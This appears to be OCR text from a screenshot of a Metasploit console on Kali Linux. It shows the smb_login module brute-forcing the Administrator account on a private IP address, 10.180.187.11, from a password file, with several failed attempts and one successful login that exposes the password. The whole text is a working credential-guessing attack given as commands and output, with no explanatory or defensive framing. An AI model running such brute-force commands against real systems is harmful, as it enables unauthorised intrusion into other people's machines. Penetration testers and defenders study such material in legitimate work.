 msf auxiliary(smb_login) > use auxiliary/scanner/smb/smb_login
msf auxiliary(smb_login) > set rhosts 10.180.187.11
rhosts => 10.180.187.11
msf auxiliary(smb_login) > set smbuser Administrator
smbuser => Administrator
msf auxiliary(smb_login) > set pass_file /home/lcheng/ps.txt
pass_file => /home/lcheng/ps.txt
msf auxiliary(smb_login) > run
KALI LINUX™
“the quieter you become, the more you are able to hear”
[*] 10.180.187.11:445 SMB - Starting SMB login bruteforce
[-] 10.180.187.11:445 SMB - Failed: 'WORKSTATION\Administrator:hillstone', Login Failed: The server respon
US_LOGON_FAILURE (Command=115 WordCount=0)
[-] 10.180.187.11:445 SMB - Failed: 'WORKSTATION\Administrator:administrator', Login Failed: The server re
STATUS_LOGON_FAILURE (Command=115 WordCount=0)
[-] 10.180.187.11:445 SMB - Failed: 'WORKSTATION\Administrator:guest', Login Failed: The server responded
OGON_FAILURE (Command=115 WordCount=0)
[+] 10.180.187.11:445 SMB - Success: 'WORKSTATION\Administrator:Hillstone123456' Administrator
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(smb_login) >